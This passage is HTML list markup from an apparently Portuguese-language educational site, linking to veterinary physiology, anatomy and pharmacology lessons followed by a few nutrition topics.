  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
